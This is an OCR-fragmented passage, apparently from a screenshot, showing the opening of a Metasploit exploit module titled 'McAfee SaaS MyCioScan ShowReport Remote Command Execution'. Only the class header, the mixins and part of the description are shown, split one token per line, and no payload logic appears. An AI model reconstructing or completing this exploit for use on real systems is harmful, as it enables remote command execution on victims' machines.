
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
NormalRanking
	include 
Msf
:
:
Exploit
:
:
FILEFORMAT
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
:
:
HTML
	include 
Msf
:
:
Exploit
:
:
EXE
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"McAfee 
SaaS MyCioScan ShowReport Remote 
Command Execution"
,
'Description'
=
>
%q{

					This module 
exploits a vulnerability found in 
McAfee Security-as-a-Service.

				The ShowReport() 